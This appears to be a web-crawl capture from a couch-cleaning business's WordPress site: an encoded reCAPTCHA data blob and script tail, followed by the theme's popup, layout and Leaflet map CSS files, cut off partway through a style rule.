Khw6fCunPCmsOlw6R8PMKQJ8K+wq4Xw7XCgMKudsKLw6k0w6wbw5hccnjDhXhvwrg1w7srwpnDpcOgD8OCwpHDgxA/wr8rXsOsSk/CsDtzw48pDFRsw53CilxRXsK4YMOafsKpU8KQa0fCsTvDg8OHQ8K7JBHCp23Dm8KsNcO4w7pUfMKRU8KMw7nDo8OVwrgqT8OTworDsiXCmcOFwqfDrsOoPxQWMgTCiG3DoSgtCsKLBC/CtMKsw7cZNwcHwrvCh8KveCzCm3JEwrTDihxcVMK5dMOZw4hJwqtTaC4XwpHCrgfCr8K3JDcrUAAOC0HCscObfmXDnRXCnxgkH8KuwojCjcOzGUdGwpI/[base64]/NW/CvxvCpcKIIcK1TcKCT8Opwp3CmnU4wqE9wrLDoGzCvMOQEMO1wrDDkMO7w4M4wphdw5tiahXCssK4HcK8CMORclbDhFXDgMKyw47DvX4zwohDw7vDrMO/wrZUwoTClsKnf8KKccKgYsKFb1fDvVBnw5bCqWRJciXCuMOrB1BePMOaF8Ksw69NGXXDj8Kqf8OacDHDjFrCjsK2w5vCumhmwrsJwrdlw7HCvwXCu8KEAjgewokAworDmcK+wpnCk8OqwpZ9wrPDqsKlw6XDisK0wp/[base64]/[base64]/CrsKxwpnCgT7DkcO8wrDDksOewqEKwq9ZNsKbwpzDtcOiGMOXDsOswpPCnsOnNHXChCvDslvCkMO9w6lbKhlAHcOLwrkxIsKywpfDnsKCQDXDo8OJccOlwqHCusK2V8KlKxQjRzXCgcOaHMKjfVoKwo/CjztEHMKqGCNwwrnDv8OPcy7CicKSw4RLNMKAX8OiwoNMw6xLPsOHw5s/MQdKRQFoc1fCvsOzKcK4HgXDvMKzL8KGTSYDwpzCoMO/RsOfYiHDnsOrw6UWU8KRw6l7w40DUCVtNMOQK0bCpyLCt8OVH8OBLyrCscOpwo1twoYAwqrDtsOEwo3Dhn4ew4sdwqoiUcK+BsODHD4hDcKVw4/[base64]/Ci3rDsMKydGfDkn4PK24CwogJCMKfw4PChcOFecKYOTtfJSQ0wpxSw5rCgcOkKnpgWMK6w4ciw6p4YjEQC1/DmsK/bgc8WgfDqMOpw6/DhXPCmsO/XDh4ARPDmcK/NgLCncOxwpPDmjjDnAYWUsKQw5hNw6zDrRsmwozClgtfdMOowopMw6NAwrAhG8KFMMKZJsOkOMOlwo4owq0lw74AQsKkPcOnD8OWw73ClsKtwr7CoB1Sw5DDs0QzCcK0WcKBfcKTVsO2DQ19RMO/wpbDj8O5wrbCpsKabX9PVMKIQVtbwqTDssKJwpLDn8KSKcOuSwlwZCARX11Pf8OKRsK9wq3CvMKmw7tVwpDCs8K+w6tzb8O4VMOlSMKKw64+w4nCpsOewpzDl8K/wowtMBTCvE3CmsOcX37CuMKjw43DoAHDpEDChcKPwqtBC8OJCsOXwojCiQfDrzZbw5zDk8KNF8Kuw5HCocO1w6ldBcO9w4vDpsOpKMKqwpNLasKLL1vDjMKjw4vChRI0w4DDg8KzS1TDt0jDncKYw4pqw4M9EcKOw5AkJMOddwnCpMKeFBnCnjHDhw9rT8OHTm/Ds0rCpRfDlHvCoVTCpkgqQ8KgYsKDwr/[base64]/[base64]/CrnNmKD8FEmjCsnN2dTXDlC7Dmnl+w6rDu1JSw5jCmcKFVXprwrzClMK3w4JHwrNtw6ZGV8O6wqLCiBrDikTDvnxNw7bDoWfDqsK7w5g+wpExWMKSwojCkMOIwrlTwpocw7rDrUjCvhdibg/CvcOzwoLCpsOKP8Orw6HDnFzDv8OsSMKOG30Dw63CqsOKHQs2d8KMWR8gwpkYw7gvw4sfdMO6M17DssO/[base64]/[base64]/DnjEmw61rCcOkw5/CoMKxwrRzw4FlE1jCj1LCunvDmzjClzp1wqMkWxo+M319woobQ8K/[base64]/[base64]/CnArCkgPCnXMwOxd9wo3Cplk2JULDlGjDgMKZaxFSwrVjDzlndMKnWMK/O2PCkiTClcO9w6whwo5ddF4pwrw9w6zCsATCs3oFBsOKP18JwpxIP8KrG8OPw5LCmytkwqJJw43CpUnCiW3DrsOqAVjDkT/CqHdNw4QuWC3DvMKnwpAsD8KVw7zDjlTDrFHCjBd2XMOVasOkTcONPQwGKUJmwoQEwpPDpAwCB8OwwrfDr8KywrgKWsKKGcKww7IOw78xFcKLwoDDixXCtybChcKHN1bCjcKAT8KBwofCgFc3CVHDpSjCu8Otw49NHMOJd8KSwrp2w45zMk/CtcOcEMKZMCNDw77DrHJ0w7RmcEzCgFZYw557wpNZw5URQBTCnivCt8OXw57Cu8Ofw47Cr1/[base64]/Dom59wqbCtUlLwoZoZHzCsAzDhcKuw7jCk33CoAHDixdxf8KywojCtsKCw7TCgQMDw6PDuMOUeSbCicOaw5nCosOHCRsowpTDkCJQMVoPw53CnMOYwpTClR1QaFvClijDl8KWEMOeGHRiw7HDj8KEBsKcwrNbw6l/w53Cg0/ClkNCPAzDvMKze8K+w7wrw5HDp1jDmURGw4TCiCPCmMOINwEoJi8ZNEbDrSIgwqDCljbDh8Oww5LCtw/[base64]/w5oLw7nCuQZkCMKzUsOcH23DjcK0XEpHw58ffsOxGVbDu2Mpw6c9wq0xwr5YWxnCvzbCl1PDjiTDhUvChcOMEhRMSSQawovDmGE4w5jCvMOYw6I9w5nDvsKlXEYYw4tiw6MMIsKPISfCgUPDscOmV3BNHmnDvcK4ZxHCt0gaw40Jwr8YYiEbPWjCkMKRY1/CkcKUScOxScO3wqx1VcKNV1Q/wpfDsnzDuhIBw7M/fQAMw5dgwoDDrnvCizMkJHRqw6fDh8Knw6otwrt8K8K4wpstwpHCn8OOw7TDmwrDvsKZw6nCgm4fKDPCncOtw6BPXMKxw6MHw4/CuC9Cw414T1tPOMOLwr8RwrHDpMOCw7ZtLMKUI8OoKsKwY2kcw6szw67Dj8OxwqrCrh3Cr0JjO2gIw4fDiEEIw6BJFsKkwq5sacONNBgHOF8yScK5wqXChAJRJcKOwpdmR8OQGMOAwoDDhVsaw5LCs8OCwrxkw44VQMOJwpXDgCvCgMKWw47DpcOeRcK/aSfDnRPCjz7DicKewqbCrcOkw6QSwqY3w7TCr0DCocOQwqvChErDu8KDK1piwoYWw4RJWMK0wr0Je8Kew7fDlDrCiSTCkRwEwpA3w4/DgEnCiMKXfcKJwqHCmcK+wrATDxnDjCtbwoB2wrJ/wopxw4RyJsKxQEHCsMOTw4zCrcKvVGprwoRVAhdQw5DDvF/Cl3wpbsO1F3rDjkPCkMKcw4vDkBsGw6PCosKHw7chYMK7w73DnxPDnw3DjR46wqLDrG3DhC0BA8O8NcKEwpvDvQbDsTnDgMKZwoAkwoBJNcO2w5oBw4wjZsOLwp8OFsOdS1B8PcOjD8O/[base64]/IknCrEMREUAWw4rCjVhjD07DnSbDlMKkA8OIUFfCmFdUN8KrwrvCnjAPw4XCny7CvsO3VMK9LVskZ8KMwow5w5c3U8KnfMOGMzLDscKzRk4awoHChUBfNMOUw5jCmsOQw6bCusO+\x22],null,[\x22conf\x22,null,\x226LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,896],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://regalcouchcleaning.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220IXbhXBXNEdWzKzDvIHtCPIyTXKl8FZf6I4jXZdZJ5o\\u003d\x22,1,0,null,1,1769530087028,0,0,[12],null,[146,173,36,46,62],\x22RC-TfuxPyOf_kGpyA\x22,null,null,null,null,null,\x220dAFcWeA4QreqX6zCQdzzU-yoZPU3By0Lvu_P_TSnhXmRXNe9KuIExmCNVcbhFroY3es3GXafhqUM3BoRE0818LivbmmNpf4AcSw\x22,1769612887236]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.css?ver=6.6.4
body_size: 842
content:
#popUp {
	position: fixed;
	max-width: 400px;
	height: 100%;
	background: rgba(236, 240, 241, 1);
	border: none;
	bottom: 0;
	margin-right: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 999999;
	right: -425px;
	box-shadow: 0 0 50px rgb(0 0 0 / 34%);
}

.inner-popup .sec-title {
	position: relative;
	margin-bottom: 0;
	text-align: center;
	width: 100%;
}

.inner-popup {
	display: block;
	align-items: center;
	justify-content: center;
	height: 100%;
	margin: auto;
	padding: 20px;
	overflow: auto;
	flex-direction: column;
}

.popup-form input,
.popup-form .bootstrap-select .dropdown-toggle .filter-option {
	height: 35px;
	border-radius: 50px;
	padding: 28px;
	width: 100%;
}

.popup-form .bootstrap-select:not(.input-group-btn),
.popup-form .bootstrap-select[class*=col-] {
	height: 39px;
}

#new span {
	background: #fff;
	position: absolute;
	color: #1c8dc4;
	padding: 4px 10px;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 1px;
	margin-top: -5px;
}

#popUp .close {
	color: black;
	left: auto;
	right: 12px;
	top: 14px;
	position: relative;
	cursor: pointer;
	opacity: 1;
	z-index: 9999;
	width: 100%;
	float: inherit;
	display: flex;
	flex-flow: row-reverse;
}

#popUp .close img {
	width: 20px;
	height: 20px;
	left: auto;
	position: absolute;
	right: -14px;
	top: -22px;
	bottom: auto;
}

.form-popup {
	height: 100%;
	display: grid;
	align-items: center;
	justify-content: center;
}

#popUp h2 {
	font-size: 25px;
	color: #464646;
	line-height: 24px;
	font-weight: 400;
	text-align: center;
	margin-top: 20px;
	padding: 0 20px;
}

#popUp .sec-title .subtitle {
	font-size: 16px;
}

.inner-popup::-webkit-scrollbar {
	width: 8px;
}

/* Track */
.inner-popup::-webkit-scrollbar-track {
	background: #f1f1f1;
}

/* Handle */
.inner-popup::-webkit-scrollbar-thumb {
	background: #21c58e;
}

/* Handle on hover */
.inner-popup::-webkit-scrollbar-thumb:hover {
	background: #0c1529;
}

.open-popup {
	right: 0px !important;
}

div#popup-section::before {
	content: "";
	width: 100%;
	height: 100%;
	position: fixed;
	background: rgb(0 0 0 / 54%);
	top: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease-in-out;
}

div.popup-overlay::before {
	opacity: 1 !important;
	z-index: 9999;
	visibility: visible !important;
}

@media all and (max-width: 900px) {
	#popUp {
		left: 0;
		right: 0;
		display: flex;
		align-items: center;
		margin: auto;
		justify-content: center;
		max-width: 100%;
		bottom: 0;
		top: 0px;
		height: 100% !important;
		transform: scale(0);
	}

	.open-popup {
		transform: scale(1) !important;
	}
}

.form-popup input {
    margin-bottom: 10px;
}
@media only screen and (min-width: 1200px){
.phonercc {
    font-size: 14px!important;
}
}
@media only screen and (min-width: 1200px){
.quotercc {
    font-size: 14px!important;
}
}



--- FILE ---
content_type: text/css
request_url: https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style.css?ver=6.6.4
body_size: 9088
content:
/*
Theme Name:   CustomStrap
Theme URI:    https://www.livecanvas.com/customstrap/
Description:  A child theme for UnderStrap, bringing some cool options in the Customizer and a built in SCSS compiler to roll your own BootStrap
Author:       LiveCanvas.com
Author URI:   https://www.livecanvas.com
Template:     understrap
Version:      2.7.0
Text Domain:  customstrap
License: GPL-2.0
License URI: http://www.opensource.org/licenses/gpl-license.php
*/
ul.services-suburb {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	grid-column-gap: 30px;
}
.entry-meta .blog_post_date{list-style:none; padding-left: 0;}
.entry-meta .blog_post_date li{padding: 0 10px;}
.error-404 .page-header .page-title {
	font-size: 10rem;
	line-height: 1;
}
@media only screen and (min-width: 1200px){
	.phonercc {
		font-size: 14px;
	}
}
@media only screen and (max-width: 320px){
	.ml-5{
		margin-left: 0.7rem !important;
	}
}

.icon-box img{
	max-width:80%;
}


@media only screen and (min-width: 319px) and (max-width: 920px){
	.content-column {
		margin-top: 20px;
	}
	.ml-5{
		margin-left: 1rem !important;
	}
}

@media only screen and (min-width: 700px){
	.quotercc {
		font-size: 14px;
	}
}

@media only screen and (min-width: 700px) and (max-width: 920px){
	.tab {
		display:flex !important;
	}
	.call-us{
		margin-left:160px
	}
	.opening{
		margin-left:116px;
	}
}
.wpcf7 {
	max-width: 100%!important;
	margin: 20px auto !important;
}
.services_h3 {
	color: blue!important;
	font-size: 18px!important;
	text-align: center!important;
	font-weight: 700!important;
}
.popular_span {
	font-weight: 600;
	color: #ea5455;
	font-size: 14px;
	text-transform: capitalize;
	/* line-height: 1; */
	line-height: 0;
}
.popular_row {
	margin-top:40px;
}
.section01_h5 {
	font-size: 16px;
	font-weight: 600;
}
.process_mel {
	font-weight: 800!important;
	text-align: center!important;
	font-size: 40px!important;
}
.services_box{
	box-shadow: 0 0 5px 2px #ea5455;
	padding: 20px;
	height: 500px;
}
.service_second {
	margin-top:30px;
	margin-bottom:30px;
}
body {
	font-family:auto!important;
}
.bg-primary_quote{
	background:#c62929;
}
.process_h3 {
	font-size: 17px;
	font-weight: 700;
	color: #ea5455;
	text-align:center;
	font-family: Verdana;
}
hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 4px double #ea5455!important;
}
.process_h2 {
	font-weight: 800!important;
	text-align: center!important;
	font-size:45px!important;

}
.process_h2_quote {
	font-weight: 800!important;
	text-align: center!important;
	color:#fff!important;
	margin-top:40px!important;
	font-size:50px!important;

}
.benefit_section{
	margin-top:60px;
}
.benefit_p{
	margin-top:60px!important;
}
.btn_book {
	flex: 1 1 auto;
	margin: 10px;
	padding: 5px 20px;
	text-align: center;
	text-transform: uppercase;
	transition: 0.5s;
	background-size: 200% auto;
	/* text-shadow: 0px 0px 10px rgba(0,0,0,0.2);*/
	box-shadow: 0 0 20px #eee;
	border-radius: 10px;

	color: #1d2327;
	font-size: 16px;
	font-weight: 600;
}

/* Demo Stuff End -> */

/* <- Magic Stuff Start */

.btn_book:hover {
	background-position: right center; /* change the direction of the change here */
}

.btn-1 {
	background-image: linear-gradient(to right, #f6d365 0%, #fda085 51%, #f6d365 100%);
}
.wpcf7-submit {
	flex: 1 1 auto;
	margin: 10px;
	padding: 5px 20px;
	text-align: center;
	text-transform: uppercase;
	transition: 0.5s;
	background-size: 200% auto;
	/* text-shadow: 0px 0px 10px rgba(0,0,0,0.2);*/
	box-shadow: 0 0 20px #eee;
	border-radius: 10px;

	color: #fff;
	font-size: 16px;
	font-weight: 600;
}
.regal-footer{
	color: #FFF!important;
	font-weight: 900;
}
.arrow-point li::before{
	content: "\00BB";
	color: 	#FF0000!important;
	font-size: 20px;
	letter-spacing:7px;

}
.arrow-color{
	font-size:16px;
}
.arrow-color a:hover {
	color: red;
	text-decoration: none;

}
.cleaning-service {
	text-align: center; 
	padding-top: 26px; 
	font-size: 17px;
	height : 500px;
	box-shadow: 0 0 10px #0000008c;
	padding: 22px;
}
.fa-map-marker:before {
	content: "\f041";
	font-size: 26px;
}

.fa-envelope:before {
	font-size: 19px;
}

.fa-phone:before {
	font-size: 25px;
}
.type-2-c .fs-20 .f-400 {
	text-align : left;
}
}
.container5{
	position: relative;
	width: 100%;
	height: 100%;
	padding:4%;
}

.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	background-color: #2d4159;
}

.container5:hover .overlay {
	opacity: 1;
}

.text {
	color: white;
	font-size: 20px;
	position: absolute;
	text-align: center;
}
.hirep img{
	background-color:#fff;
	border:1px solid #2d4159;
	margin-right:1%;
	padding:4px;
	margin-top: -1%;
	margin-left: -1%;
}
.hirep {
	background-color: #3d4d5f;
	padding: 1%;
	color: #fff;
}
.hirep span{
	color:#fff;
}
.process2{
	background-image:linear-gradient(to right, #d76969,#cc3e3e,#c62929);
	padding:3%;
	color:#fff;
}
.process2box{
	background-color:#fff;
	padding:15px;
	margin-bottom:2%;
	color:#000;
	display:flex;
}
.text a{
	color:#FFF;
}
.best1{
	background-color:
		color:#fff;
	padding:0% 4%;
}
.onlineform{
	padding:0% 4%;
}

/* .post-template-default img.wp-post-image {
display:none;
} */
.couh{
	background-color: #2d4159;
	padding: 2%;
	border-bottom-left-radius: 30px;
	border-top-right-radius: 30px;
	box-shadow: 6px 6px 5px #d71c1c;
	color: #fff;
	height: 97%;
}
.couh h4{
	color:#fff;
	font-weight:700;
	text-align:center;
}
.provide{
	background-color: #fff;
	border: 2px solid #2d4159;
	padding: 2%;
	box-shadow: 7px 7px 5px #2d4159;
	height: 97%;
}
.provide h3{
	text-align:center;
	color:#d61c1d;
	font-weight:600;
}
.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {
	grid-template-columns: repeat(1, 1fr) !important;
}
.regalcouchcleaningcomau-related-links li {
	position: relative;
}
.regalcouchcleaningcomau-related-links li:before {
	content: "\f061";
	margin: 0;
	color: #033571;
	font-size: 15px;
	position: absolute;
	left: -23px;
	top: 1px px;
	font-family: fontawesome;
}
.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {
	margin-bottom: 0px !important;
	padding: 0 !important;
	list-style: none !important;
	list-style-type: none !important;
}
.col-lg-4.news-block-one {
	padding-top: 30px;
}
.inner-box .image img {
	height: 195px;
	margin-bottom: 15px;
}
.wpcf7 {
	margin-top: -15px !important;
}
.breadcrum .container.d-flex {
	align-items: center !important;
	margin-top: 15px !important;
	padding-left: 30px !important;
}

#postid-1906 .breadcrum .container.d-flex {
	padding-left: 16px !important;
}
.winning_services_section .into_text {
	position: relative;
}
.award-text {padding: 20px 40px 0px 40px;text-align: center;margin-bottom: 0px;}

.winning_services_section .into_text:before {
	content: "";
	display: inline-block;
	position: absolute;
	height: 40px;
	width: 40px;
	background: url(/wp-content/uploads/starsleft.webp) no-repeat center;
	background-size: cover;
	top: 0;
	left: 29%;
}
.winning_services_section .into_text:after {
	content: "";
	display: inline-block;
	position: absolute;
	height: 40px;
	width: 40px;
	transform: rotate(280deg);
	background: url(/wp-content/uploads/starsleft.webp) no-repeat center;
	background-size: cover;
	top: 0;
	right: 29%;
}
.service-box-inner {background: #2d4159;text-align: center;margin: 5px 10px 20px 10px;padding: 70px 26px 5px;height: 410px;border-radius: 10px;box-shadow: 0 0 10px rgba(0,0,0,0.3);position: relative;z-index: 1;}
.service-box-inner:before{
	content: "";background: #fff;width: 100%;height: 100%;border-radius: 130px 0;position: absolute;top: 0;left: 0;z-index: -1;}   
.service-box-inner .title{
	color:  #2d4159;font-size: 20px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.5px;margin: 0 0 7px;}
.inner-service:before {
	border-radius: 0 130px;}
.service-inner img {margin-bottom: 21px;}

.banner-inner-section .booknowbox {display: flex;align-items: baseline;}
.banner-inner-section .box1 {margin-right: 30px;}
.inner-text p{font-size: 50px;font-weight: 600;line-height: 1.3;}
.service-img {border-right: 5px solid #d71c1c;border-bottom: 5px solid #2d4159;margin-bottom: 0px !important;}
.reliable-box{background-color: #2d4159;color: #fff;padding: 20px 30px;margin-bottom:30px;}
.reliable-box h2{color:#fff;}
.red-color-inner li {position: relative;list-style-type: none;width: 33%;color: #fff;}
.red-color-inner li::before {
	content: "\00BB";color: #FF0000!important;font-size: 20px;letter-spacing: 7px;}
.red-color-inner {padding-left: 0px;color: #2d4159;    display: flex;flex-wrap: wrap;}
.reliable-box .reliable-img img {
	margin-bottom: 0px !important;width: 29px;height: 33px;}
.fabric-list .img_list img {
	border-radius: 0px;height: 120px !important;width: 120px !important;border-radius: 10px;box-shadow: 3px 4px 3px #c9c9c9;}
.fabric-list {display: flex;flex-wrap: wrap;padding: 0;}
.img_list {text-align: center;}
.fabric-list li {list-style-type: none;width: 16%;}
.exclusive-list li {width: 25%;}
.exclusive-list {display: flex;flex-wrap: wrap;padding-top: 10px;padding-left: 0px;}
.exclusive-list li{position:relative;list-style-type: none;}
.exclusive-list li::before {
	content: "\00BB";
	color: #FF0000!important;
	font-size: 20px;
	letter-spacing: 7px;
}
/*  new css */
.w-img{
	height:225px !important;
}
/* end */

span.lastupdate {
	color: #d71c1c;
	text-decoration: none;
	background-color: transparent;
}

img.iconimage {
	margin: 13px 0px;
	width: 3%;
}

.arpw-clearfix:before {
	/* content: ""; */
	/* display: table; */
	content: "\f061" !important;
	margin: 0;
	color: #033571;
	font-size: 15px;
	position: absolute;
	left: 55px;
	top: 1px px;
	font-family: fontawesome;
}

div#arpw-widget-4 {
	margin-bottom: 40px;
	padding: 20px 0px 0px 36px;
	border: 1px solid #ddd;
	margin-top: -30px;
}

.content-area {
	padding: 0 !important;
}

.sidebar-left {
	margin-top: -93px;
	padding: 40px;
}

li.arpw-li.arpw-clearfix {
	list-style: none;

}

.testimonial_group {
	margin-bottom: 0px;
	padding: 0px 0px 0px 1px;
	border: 1px solid #ddd !important;
	margin-top: -30px;
}

.page-id-26 .container#content {
	max-width: 100%;
}

.page-id-26 #right-sidebar {
	display: none;
}

div#right-sidebar {
	padding-left: 32px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.form-control {
	height: 40px;
}

.form-group {
	margin-bottom: 0px;
}

textarea.form-control,
.wpcf7 textarea {
	height: 115px;
}

.p-lg-2 {
	padding: 1.5rem !important;
}

.container {
	width: 100%;
	max-width: 1360px;
}

.widget-area img {
	display: none;
}

a.arpw-title {
	font-size: 17px;
}

.arpw-clearfix:before {
	/* content: ""; */
	/* display: table; */
	content: "\f061";
	margin: 0;
	color: #033571;
	font-size: 15px;
	position: absolute;
	left: 10px;
	top: 1px px;
	font-family: fontawesome;
}

.form {
	padding-left: 150px;
	padding-right: 150px;
	background: transparent;
}

.back {
	background-image: url("/wp-content/uploads/Homepagebanner.webp");
	background-size: cover;
	height: 600px;
}

.hero-content .estimate-form-block {
	background: transparent;
	backdrop-filter: blur(20px) saturate(160%) contrast(45%) brightness(140%);
	-webkit-backdrop-filter: blur(20px) saturate(160%) contrast(45%) brightness(140%);
}

.home-page-form {
	background: #304257;
	padding: 15px;
}

.home-page-form h2 {
	color: #fff;
}

header.entry-header {
	display: none !important;
}

.wrapper {
	padding: 0;
}

.home-page-form h5 {
	color: #fff;
}

.process2text {
	padding: 10px !important;
}

.vid {
	width: 786px;
	height: 441px;
	margin-top: 40px;
	text-align: center;
	margin-left: 160px;
}

.text-center {
	align-items: center;
	justify-content: center;
}

@media only screen and (min-width:992px) {

	.header {
		/*     position: fixed; */
		top: 0;
		width: 100%;
		background-color: #fff;
		z-index: 99999;
		box-shadow: 0 0 15px rgb(0 0 0 / 10%);
		padding-bottom: 0px !important;
	}

	/* .navbar {
	margin-top: 98px !important;
} */

}

@media only screen and (min-width:785px) and (max-width:992px) {
	.back {
		display: flex;
	}

	.img-fluid {
		height: 350px;
	}

	.form {
		padding-left: 40px;
		padding-right: 40px;
	}

	.process_h2_quote {
		margin-top: 20px !important;
	}

	.service_second .col-md-6 {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.container5.lc-block {
		height: auto !important;
		margin-bottom: 10px;
	}

	.vid {
		width: 100%;
		height: auto;
		margin: 0;
	}
}
.box1 a {
	color: #fff !important;
}
.box1 {
	color: #ffffff !important;
	padding: 10px 15px !important;
}
@media only screen and (max-width:786px) {
	.form {
		padding-left: 0px;
		padding-right: 0px;
		width: 100%;
	}
	.post-template p, .post-template span {
		text-align: justify;
	}
	.service_second {
		margin-top: -14px !important;
	}
	.home-page-form {
		width: 100%;
	}

	.wpcf7-submit {
		margin: 0;
	}

	.hirep {
		padding: 3%;
	}

	.process2box {
		display: block;
	}

	.container5.lc-block {
		min-height: 380px !important;
	}

	.benefit_p {
		margin-top: 20px !important;
		margin-left: 0;
		margin-right: 0;
	}

	.process_h2,
	.process_h2_quote,
	.process_mel {
		font-size: 35px !important;
	}

	.vid {
		width: 100%;
		height: auto;
		margin: 0;
	}
}

.regalcouchcleaningcomau-map {
	clear: both;
	width: 100%;
	margin: 0 0 20px 0;
	background: #f2f2f2;
	border: 1px solid #dfdfdf
}

.leaflet-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-container,
.leaflet-pane>svg,
.leaflet-pane>canvas,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
	position: absolute;
	left: 0;
	top: 0
}

.leaflet-container {
	overflow: hidden
}

.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	-webkit-user-drag: none
}

.leaflet-tile::selection {
	background: transparent
}

.leaflet-safari .leaflet-tile {
	image-rendering: -webkit-optimize-contrast
}

.leaflet-safari .leaflet-tile-container {
	width: 1600px;
	height: 1600px;
	-webkit-transform-origin: 0 0
}

.leaflet-marker-icon,
.leaflet-marker-shadow {
	display: block
}

.leaflet-container .leaflet-overlay-pane svg,
.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer,
.leaflet-container .leaflet-tile {
	max-width: none !important;
	max-height: none !important
}

.leaflet-container.leaflet-touch-zoom {
	-ms-touch-action: pan-x pan-y;
	touch-action: pan-x pan-y
}

.leaflet-container.leaflet-touch-drag {
	-ms-touch-action: pinch-zoom;
	touch-action: none;
	touch-action: pinch-zoom
}

.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
	-ms-touch-action: none;
	touch-action: none
}

.leaflet-container {
	-webkit-tap-highlight-color: transparent
}

.leaflet-container a {
	-webkit-tap-highlight-color: rgba(51, 181, 229, 0.4)
}

.leaflet-tile {
	filter: inherit;
	visibility: hidden
}

.leaflet-tile-loaded {
	visibility: inherit
}

.leaflet-zoom-box {
	width: 0;
	height: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 800
}

.leaflet-overlay-pane svg {
	-moz-user-select: none
}

.leaflet-pane {
	z-index: 400
}

.leaflet-tile-pane {
	z-index: 200
}

.leaflet-overlay-pane {
	z-index: 400
}

.leaflet-shadow-pane {
	z-index: 500
}

.leaflet-marker-pane {
	z-index: 600
}

.leaflet-tooltip-pane {
	z-index: 650
}

.leaflet-popup-pane {
	z-index: 700
}

.leaflet-map-pane canvas {
	z-index: 100
}

.leaflet-map-pane svg {
	z-index: 200
}

.leaflet-vml-shape {
	width: 1px;
	height: 1px
}

.lvml {
	behavior: url(#default#VML);
	display: inline-block;
	position: absolute
}

.leaflet-control {
	position: relative;
	z-index: 800;
	pointer-events: visiblePainted;
	pointer-events: auto
}

.leaflet-top,
.leaflet-bottom {
	position: absolute;
	z-index: 1000;
	pointer-events: none
}

.leaflet-top {
	top: 0
}

.leaflet-right {
	right: 0
}

.leaflet-bottom {
	bottom: 0
}

.leaflet-left {
	left: 0
}

.leaflet-control {
	float: left;
	clear: both
}

.leaflet-right .leaflet-control {
	float: right
}

.leaflet-top .leaflet-control {
	margin-top: 10px
}

.leaflet-bottom .leaflet-control {
	margin-bottom: 10px
}

.leaflet-left .leaflet-control {
	margin-left: 10px
}

.leaflet-right .leaflet-control {
	margin-right: 10px
}

.leaflet-fade-anim .leaflet-tile {
	will-change: opacity
}

.leaflet-fade-anim .leaflet-popup {
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear
}

.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
	opacity: 1
}

.leaflet-zoom-animated {
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	will-change: transform
}

.leaflet-zoom-anim .leaflet-zoom-animated {
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);
	transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1)
}

.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none
}

.leaflet-zoom-anim .leaflet-zoom-hide {
	visibility: hidden
}

.leaflet-interactive {
	cursor: pointer
}

.leaflet-grab {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab
}

.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive {
	cursor: crosshair
}

.leaflet-popup-pane,
.leaflet-control {
	cursor: auto
}

.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing
}

.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane>svg path,
.leaflet-tile-container {
	pointer-events: none
}

.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane>svg path.leaflet-interactive,
svg.leaflet-image-layer.leaflet-interactive path {
	pointer-events: visiblePainted;
	pointer-events: auto
}

.leaflet-container {
	background: #ddd;
	outline: 0
}

.leaflet-container a {
	color: #0078A8
}

.leaflet-container a.leaflet-active {
	outline: 2px solid orange
}

.leaflet-zoom-box {
	border: 2px dotted #38f;
	background: rgba(255, 255, 255, 0.5)
}

.leaflet-container {
	font: 12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif
}

.leaflet-bar {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	border-radius: 4px
}

.leaflet-bar a,
.leaflet-bar a:hover {
